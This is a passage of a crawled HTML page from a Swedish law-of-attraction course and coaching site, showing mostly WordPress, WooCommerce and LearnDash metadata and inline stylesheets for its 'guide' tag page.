

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attraktionslagen.online/tag/guide/
body_size: 47567
content:
<!doctype html>
<html dir="ltr" lang="sv-SE" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://attraktionslagen.online/xmlrpc.php">

<title>guide | Attraktionslagen</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="attraktionslagen,lagen om attraktion,loa,tips,inspiration,attrahera,manifestera" />
	<link rel="canonical" href="https://attraktionslagen.online/tag/guide/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/attraktionslagen.online\/tag\/guide\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online#listItem","position":1,"name":"Home","item":"https:\/\/attraktionslagen.online","nextItem":{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online\/tag\/guide\/#listItem","name":"guide"}},{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online\/tag\/guide\/#listItem","position":2,"name":"guide","previousItem":{"@type":"ListItem","@id":"https:\/\/attraktionslagen.online#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/attraktionslagen.online\/tag\/guide\/#collectionpage","url":"https:\/\/attraktionslagen.online\/tag\/guide\/","name":"guide | Attraktionslagen","inLanguage":"sv-SE","isPartOf":{"@id":"https:\/\/attraktionslagen.online\/#website"},"breadcrumb":{"@id":"https:\/\/attraktionslagen.online\/tag\/guide\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/attraktionslagen.online\/#organization","name":"Attraktionslagen","description":"Onlinekurser, E-b\u00f6cker och coachning","url":"https:\/\/attraktionslagen.online\/"},{"@type":"WebSite","@id":"https:\/\/attraktionslagen.online\/#website","url":"https:\/\/attraktionslagen.online\/","name":"Attraktionslagen","description":"Onlinekurser, E-b\u00f6cker och coachning","inLanguage":"sv-SE","publisher":{"@id":"https:\/\/attraktionslagen.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Attraktionslagen &raquo; Webbflöde" href="https://attraktionslagen.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Attraktionslagen &raquo; Kommentarsflöde" href="https://attraktionslagen.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Attraktionslagen &raquo; etikettflöde för guide" href="https://attraktionslagen.online/tag/guide/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://attraktionslagen.online/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://attraktionslagen.online/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://attraktionslagen.online/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://attraktionslagen.online/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://attraktionslagen.online/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.5.5' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #000000;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #000000;
				}

				.wp-block-image figcaption {
					color: #000000;
				}

				.wp-block-separator.is-style-dots::before {
					color: #000000;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #000000;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #000000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #000000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #000000;
					box-shadow: 0 0 0 2px #ffffff;
					color: #000000;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://attraktionslagen.online/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.5&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.6.0.2' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//attraktionslagen.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.6.0.2' media='all' />
<style id='learndash-front-inline-css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #e881d7;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #e881d7 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(232, 129, 215, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #e881d7 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
